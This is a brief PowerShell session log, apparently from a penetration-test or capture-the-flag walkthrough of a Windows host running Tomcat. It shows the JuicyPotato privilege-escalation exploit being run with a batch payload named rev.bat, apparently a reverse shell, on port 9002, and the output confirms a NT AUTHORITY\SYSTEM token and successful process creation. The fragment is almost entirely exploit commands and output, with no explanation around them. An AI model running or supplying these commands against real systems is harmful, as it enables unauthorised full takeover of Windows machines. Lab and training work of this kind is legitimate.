 PS C:\Program Files (x86)\Apache Software Foundation\Tomcat 8.5> cd c:\users\rob\desktop
PS C:\users\rob\desktop> .\JuicyPotato.exe -t * -p C:\Users\Rob\Desktop\rev.bat -l 9002
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 9002
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM

[+] CreateProcessWithTokenW OK
PS C:\users\rob\desktop>